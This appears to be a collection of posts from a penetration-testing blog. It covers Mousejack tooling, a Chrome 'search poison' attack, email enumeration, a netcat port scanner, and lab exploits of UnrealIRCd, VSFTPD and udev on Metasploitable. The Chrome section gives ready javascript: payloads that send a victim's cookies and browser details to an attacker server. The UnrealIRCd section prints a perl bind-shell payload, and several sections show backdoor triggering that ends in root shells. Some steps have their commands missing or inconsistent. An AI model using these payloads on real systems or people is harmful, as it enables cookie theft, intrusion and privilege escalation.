Mousejack on the WiFi Pineapple
The Mousejack attack is extremely useful for dropping payloads on machines where vulnerable RF wireless devices are used and after a bit of trial and error, it was possible to get the Jackit exploit tool running on a WiFi Pineapple.
Commands to get things up and running below.
Note: It is also possible to run Jackit on the Nano but it requires moving Python to an external SD card first.
root@pineapple:~$ opkg update

root@pineapple:~$ opkg install python-pip libusb-1.0 libusb-compat

root@pineapple:~$ pip install pyusb click six tabulate

...

Download jackit from https://github.com/Sliim/jackit/tree/openwrt-libusb

Modify jackit as per master...Sliim:openwrt-libusb (e.g. wget https://raw.githubusercontent.com/Sliim/jackit/4de42c5d9cdae2ed1009b8cd161101e88ab1c76a/jackit/lib/nrf24.py)

...

root@pineapple:~$ ./setup.py build

root@pineapple:~$ ./setup.py install
Jackit Github Page:
https://github.com/insecurityofthings/jackit
Tags: wifi
Google Chrome Search Poison – Default Search Engine Exploit
Introduction
In December 2015, I discovered a vulnerability in Google Chrome's default search engines feature allowing for the execution of malicious JavaScript whenever the victim performs a search using the omnibox (i.e. URL textbox).
The malicious JavaScript can be set to perform various functions including: Cookie Stealing, Search Keywords Interception, Browser Fingerprinting, etc...
In this walkthrough we'll set up a Python SimpleHTTPServer and intercept the victim’s Cookies and search keywords.
Note: The vulnerability was reported to the Google/Chromium team but was considered a feature rather than a vulnerability.
Video Demo

The video demonstration involves manipulation of the chrome master-preferences file to infect the user with the malicious search engine. The user is then directed to the attackers apache server, which extracts the search query, cookies and other system information and seamlessly directs them back to their search.
Walkthrough - Setting up the Listener in Kali
Setup on Victim Machine
- Go into "Settings" in Google Chrome
- Click on "Manage Search Engines"
- Enter your malicious JS and click "Make Default"
Example
Note: 192.168.1.182 is our SimpleHTTPServer.
Now whenever the victim searches using Google Chrome’s Omnibox, the malicious JS will trigger, forwarding you their cookie and search string (%s).
Other examples
javascript:window.location=’http://192.168.1.182/%s ‘+escape(document.baseURI);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(document.domain);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(document.URL);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(location.host);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(navigator.appCodeName);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(navigator.appName);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(navigator.appVersion);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(navigator.platform);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(navigator.userAgent);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(navigator.platform);
javascript:window.location=’http://192.168.1.182/%s ‘+escape(navigator.product);
Tags: search-poison
Company Email Enumeration + Breached Email Finder
This script will use hunter.io to enumerate domain emails and feed them into hacked-emails.com to check if they appear in known breaches.
Note: Substitute YOURAPIKEY with your hunter.io API key. This can be obtained by creating a hunter.io account.
root@kali:~#	cat emails.sh

		#!/bin/bash

		rm found-emails.txt

		rm hacked-emails.txt

		clear

		echo -e "\e[92mEnter Target Domain:"

		echo -e "\e[39m"

		read hname

		clear

		echo -e "[+] Email Recon Started"

		echo -e "\e[39m"


		# Email Checks

		echo "- Enumerating Domain Emails"

		curl -k -s "https://api.emailhunter.co/v1/search?domain=$hname&api_key=YOURAPIKEY" | grep -Po '"value" :.*?[^\\]",' | cut -d'"' -f4 > found-emails.txt

		echo "Found the following emails:"

		cat found-emails.txt

		echo ""

		echo "[+] Checking if Emails have been breached"

		for email in $(cat found-emails.txt);do

		curl -k -s "https://hacked-emails.com/api?q=$email" | grep '"status":"found"' | cut -d'"' -f8 >> hacked-emails.txt &

		done

		wait

		echo "The following email addresses appear in known breaches:"

		cat hacked-emails.txt


		echo -e "\e[39m"

		echo -e "[*] Please wait..."

		wait

		echo -e "[END] Email Recon Complete!"

		echo -e ""
Tags: recon
Installing Wickr on Ubuntu 16.04

Download Wickr and Dependencies
	user@ubuntu~$ wget https://dls.wickr.com/Downloads/wickr-me_2.6.0_amd64.deb

	user@ubuntu~$ wget http://security.ubuntu.com/ubuntu/pool/universe/liba/libav/libavutil52_9.18-0ubuntu0.14.04.1_amd64.deb

	user@ubuntu~$ wget http://mirrors.kernel.org/ubuntu/pool/main/i/icu/libicu52_52.1-8ubuntu0.2_amd64.deb

	user@ubuntu~$ wget http://mirrors.kernel.org/ubuntu/pool/universe/x/x264/libx264-142_0.142.2389+git956c8d8-2_amd64.deb
Install Dependencies and Wickr
	user@ubuntu~$ sudo dpkg -i libavutil52_9.18-0ubuntu0.14.04.1_amd64.deb

	user@ubuntu~$ sudo dpkg -i libicu52_52.1-8ubuntu0.2_amd64.deb

	user@ubuntu~$ sudo dpkg -i libx264-142_0.142.2389+git956c8d8-2_amd64.deb

	user@ubuntu~$ sudo dpkg -i wickr-me_2.6.0_amd64.deb

	user@ubuntu~$ wickr-me
Tags: privacy
Port Scanning With Netcat (Up to 1000 ports/second)
#!/bin/bash
mkdir catscan-results
cp targets.txt catscan-results
cd catscan-results
# Use ping to get IP addresses. Strip bash colours from output with sed
echo "Generating IP list..."
for host in $(cat targets.txt);do
hostip=`ping -c 1 -W 1 $host | grep PING | cut -d"(" -f2 | cut -d")" -f1 | sed -r "s/\x1B\[([0-9]{1,2}(;[0-9]{1,2})?)?[m|K]//g"`
echo "$host resolves to $hostip"
echo "$host resolves to $hostip" >> host-ip.txt
echo $hostip >> temp-hosts.txt
done
wait
# Sort ips and remove dupes
sort -u temp-hosts.txt > hosts.txt
rm temp-hosts.txt
echo "Starting scan..."
# Scan y ports at a time and ouput to results.txt
# To change number of ports scanned at a time, change y, x incrementer, y incrementer
for ip in $(cat hosts.txt);do
x=0
y=1000
while [ $y -le 66000 ];do
echo "Scanning $ip (Ports $x - $y)"
for num in $(seq $x $y);do
netcat -vzn -w 1 $ip $num >> results.txt 2>&1 &
done
wait
x=$(( $x + 1000 ))
y=$(( $x + 1000 ))
grep $ip results.txt | grep " open" results.txt | sort -u
done
done
grep $ip results.txt | grep " open" results.txt | sort -u > open-ports.txt
Tags: port-scanning
UnrealIRCD 3.2.8.1 Backdoor Command Execution
Victim: Metasploitable 2
Unreal IRCD 3.2.8.1 contains a backdoor that is triggered by entering AB; upon connecting. The backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
The following example demonstrates it’s use on Metasploitable 2 (192.168.1.142).
Generating the Payload
We’re going to generate a unix bind shell with msfvenom (port 4444) and connect to this with Netcat.
root@kali:~$
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 240 bytes
perl -MIO -e '$p=fork();exit,if$p;foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(LocalPort,4444,Reuse,1,Listen)->accept;$~->fdopen($c,w);STDIN->fdopen($c,r);while(){if($_=~ /(.*)/){system $1;}};'
Triggering the Exploit
(UNKNOWN) [192.168.1.142] 6667 (ircd) open
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:irc.Metasploitable.LAN 451 AB;perl :You have not registered
Connecting to the Netcat Bind Shell
(UNKNOWN) [192.168.1.142] 4444 (?) open
root@metasploitable:/etc/unreal#
Tags: backdoors
VSFTPD v2.3.4 Backdoor Command Execution
Victim: Windows 10
VSFTPD v2.3.4 contains a backdoor that is triggered by entering anystring:) as the username (no password required). After the backdoor is triggered, the target machine opens a shell on port 6200.
This example demonstrates it’s use on Metasploitable 2 (192.168.1.142).
Triggering the Backdoor
Connected to 192.168.1.142.
220 (vsFTPd 2.3.4)
Name (192.168.1.142:root):
331 Please specify the password.
Password: [Enter]
[CTRL+C]
421 Service not available, remote server has closed connection
Connecting to the Shell
(UNKNOWN) [192.168.1.142] 6200 (?) open
root@metasploitable:/#
Tags: backdoors
Linux Kernel 2.6 UDEV < 141 – Local Privilege Escalation Exploit Example
Victim: Metasploitable 2
Note: This exploit leverages a vulnerability in NETLINK.
More information on NETLINK can be found on the Linux Foundation website (http://www.linuxfoundation.org/collaborate/workgroups/networking/generic_netlink_howto).
Download the Exploit from ExploitDB
Head over to the Exploit Database and download Jon Oberheide’s udev exploit for Linux Kernel 2.6 (https://www.exploit-db.com/exploits/8572/).
Telnet to Metasploitable 2, then Upload and Compile the Exploit
Telnet to Metasploitable 2 then start a netcat listener.
In Kali, We’re going to tar the exploit and pipe the output to netcat.
In Metasploitable 2, we’re going to receive and untar the exploit, then compile it with gcc.
Trying 192.168.1.10...
Connected to 192.168.1.10.
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login:
Password:
Linux metasploitable 2.6.24-16-server #1 SMP i686
msfadmin@metasploitable:~$
listening on [any] 12345 ...
Open a new tab, tar the exploit and pipe the output to netcat
(UNKNOWN) [192.168.1.10] 12345 (?) open
Back in the first tab we can see our Kali Machine connect.
Allow a few seconds for the file transfer to complete then CTRL+C to end the session.
Check the exploit has been received, then compile with gcc.
msfadmin@metasploitable:~$
-rw-r--r-- 1 msfadmin msfadmin 2.9K 2015-11-05 04:14 8572.c
msfadmin@metasploitable:~$
Executing the Exploit
Now we just need to get the PID of the the udevd netlink socket on Metasploitable 2, create our run script (bind an instance of bash to a netcat listener) and execute the exploit
df552800 15 2738 00000001 0 0 00000000 2
msfadmin@metasploitable:~$
msfadmin@metasploitable:/tmp$
msfadmin@metasploitable:/tmp$
msfadmin@metasploitable:~$
Open a new tab and connect to the bind shell
(UNKNOWN) [192.168.1.10] 2345 (?) open
root@metasploitable:/#
root
Tags: privilege-escalation